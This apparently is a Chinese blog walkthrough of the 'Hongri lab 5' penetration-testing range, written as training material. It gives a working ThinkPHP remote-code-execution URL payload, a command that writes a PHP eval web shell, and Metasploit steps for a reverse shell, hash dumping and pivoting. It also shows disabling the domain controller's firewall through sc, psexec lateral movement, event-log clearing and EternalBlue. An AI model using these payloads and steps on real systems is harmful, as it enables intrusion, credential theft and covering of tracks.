
红日靶场5
Administrator SUN.COM dc123.com
leo SUN.COM 123.com
admin SUN.COM 2022.com
渗透过程概述:
1、信息收集
1.1 端口扫描
2、漏洞挖掘【thinkphp漏洞收集】

2.1 访问不存在的网页地址,发现thinkphp版本号
http://192.168.1.104/1
3、漏洞利用

3.1 根据thinkphp版本号,本地漏洞库搜索漏洞exp
searchsploit thinkphp

cat /usr/share/exploitdb/exploits/php/webapps/46150.txt
3.2 利用poc验证漏洞
http://192.168.1.104/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
sun\administrator
http://192.168.1.104/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell pwd
Path ---- C:\phpStudy\PHPTutorial\WWW\public
3.3 利用exp getshell
http://192.168.1.104/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST['cmd']);?>" > C:\phpStudy\PHPTutorial\WWW\public\shell.php
shell地址:
http://192.168.1.104/shell.php cmd
4、提权
4.1 反弹shell上线msf

4.2 提权,hash dump

5、内网渗透【dc渗透】
5.1 添加路由,设置全局代理,扫描内网,信息收集,发现存活主机
run post/multi/manage/autoroute
use auxiliary/server/socks_proxy
推荐udp_probe 模块:
use auxiliary/scanner/discovery/udp_probe

run arp_scanner -r 192.168.138.0/24
use auxiliary/scanner/discovery/udp_sweep
5.2 与域控建立ipc连接
net use \\192.168.138.138 dc123.com /user:sun\administrator
5.3 sc命令关闭dc防火墙
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off" ------ binpath等号前面无空格,后面有一个空格
sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 query unablefirewall
sc \\192.168.138.138 delete unablefirewall
5.4 psexec模块登录smb
set smbdomain sun ------注意域名设置没有.com


5.5 hash dump

5.6 开启远程桌面
run getgui -e
5.7 清理痕迹

查看事件日志:
run event_manager -i

清理事件日志:
run event_manager -c
5.8 使用ms17_010_eternalblue模块 需要设置全局代理,否则打不通
windows/smb/ms17_010_eternalblue
setg proxies 127.0.0.1:1080




 浙公网安备 33010602011771号
浙公网安备 33010602011771号